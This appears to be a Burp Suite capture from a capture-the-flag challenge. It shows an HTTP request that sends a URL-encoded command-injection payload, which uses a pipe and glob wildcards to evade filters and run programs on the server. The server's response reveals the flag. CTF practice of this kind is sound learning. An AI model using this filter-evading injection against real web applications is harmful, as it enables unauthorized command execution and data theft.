 Request
Pretty Raw Hex
\n
1 GET /?f=
%7C%20/???/???/?t?????%20/????????%20%7C%20/???/a?t???a?????/?a??%20/[.-t][.-
a][.-t][.-a][!-a].[.-a][.-t][c-t]/ HTTP/1.1
2 Host: challs.nusgreyhats.org:12325
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 07:00:25 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/8.1.6
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 10
9
10 P4s5_w0Rd
11
Inspector
Selection 111
Selected text
%7C%20/???/???/?t?????%20/?????
???%20%7C%20/???/a?t???a?????/?
a??%20/[.-t][.-a][.-t][.-a][!-a
].[.-a][.-t][c-t]/
Decoded from: URL encoding
| /???/???/?t????? /???????? |
/???/a?t???a?????/?a?? /[.-t][.
-a][.-t][.-a][!-a].[.-a][.-t][c
-t]/